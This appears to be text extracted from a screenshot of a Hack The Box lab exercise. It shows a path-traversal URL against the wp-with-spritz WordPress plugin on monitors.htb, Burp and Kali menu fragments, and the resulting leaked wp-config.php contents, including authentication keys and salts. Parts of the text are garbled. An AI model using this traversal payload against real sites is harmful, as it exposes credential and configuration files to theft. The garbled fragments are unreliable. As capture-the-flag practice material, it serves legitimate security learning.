 monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=./../../../wp-config.php
burp
11
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
T}4CKTw5{.n_j3bywoB0k^|OKX0{}5|UqZ2!VH!^uWKJ.O oROc,h pp:' ); define( 'SECURE_AUTH_KEY', '*MHA-~<-,*^$raDR&uxP)k(~`k/{PRT(6JliOO9XnYYbFU?Xmb#9USEjmgeHYYpm' ); define( 'LOGGED_IN_KEY',
')F6L,A23Tbr9yhrhbgjDHJPJe?sCsDzDow-$E?zYCZ3*f40LSCIb] E%zrW@bs3/' ); define( 'NONCE_KEY', 'g?vl(p${jG`JvDxVw-]#oUyd+uvFRO1tAUZQG_sGg&Q7O-*tF[KIe$weE^$bB3%C' ); define( 'AUTH_SALT', '8>PIil3
7re_:3&@^8Zh|p^I8rwT}WpVr5|t^ih05A:]xjTA,UVXa8ny:b--/[Jk' ); define( 'SECURE_AUTH_SALT', 'dN c^]m:4O|GyOK50hQ1tumg4N+D%?vVAIw#!*&OK78M[@ YT0q):G~A:hTv`bO<,|68' ); define( 'NONCE_SALT',
'sa>i39)9;R2=QHqj_a.%({D4yI-sy]D8,' ); /**#@-*/ /** * WordPress Database Table prefix. * * You can have multiple installations in one database if you give each * a unique prefix. Only numbers, letters, and underscores please! */
$table_prefix = 'wp_'; /** * For developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in
their development environments. * * For information on other constants that can be used for debugging, * visit the documentation. * * @link https://wordpress.org/support/article/debugging-in-wordpress/ */ define( 'WP_DEBUG', false
); /* That's all, stop editing! Happy publishing. */ /** Absolute path to the WordPress directory. */ if ( ! defined( 'ABSPATH' ) ) { define( 'ABSPATH', __DIR__ . '/' ); } /** Sets up WordPress vars and included files. */ require_once
ABSPATH . 'wp-settings.php';